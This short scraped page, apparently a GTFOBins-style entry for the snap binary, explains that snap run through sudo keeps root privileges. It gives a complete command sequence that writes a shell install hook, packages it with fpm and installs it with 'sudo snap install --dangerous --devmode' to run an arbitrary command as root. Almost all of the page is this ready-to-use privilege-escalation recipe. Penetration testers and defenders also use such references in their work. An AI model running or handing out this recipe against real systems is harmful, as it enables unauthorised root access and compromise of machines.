 .. / snap
Star 8,003
Sudo
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
It runs commands using a specially crafted Snap package. Generate it with fpm and upload it to the target.
COMMAND=id
cd $(mktemp -d)
mkdir -p meta/hooks
printf '#!/bin/sh\n%s; false' "$COMMAND" >meta/hooks/install
chmod +x meta/hooks/install
fpm -n xxxx -s dir -t snap -a all meta
sudo snap install xxxx_1.0_all.snap --dangerous --devmode